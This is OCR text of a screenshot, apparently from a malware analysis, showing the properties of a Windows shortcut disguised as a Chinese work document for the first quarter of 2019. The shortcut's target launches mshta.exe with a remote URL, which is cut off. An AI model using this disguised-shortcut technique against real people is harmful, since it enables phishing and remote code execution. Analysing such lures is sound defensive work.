 2019年第一季度工作方向附表 属性
常规 快捷方式 兼容性 安全 详细信息 以前的版本
2019年第一季度工作方向附表
目标类型: 应用程序
目标位置: System32
目标(T): C:\Windows\System32\mshta.exe http://ap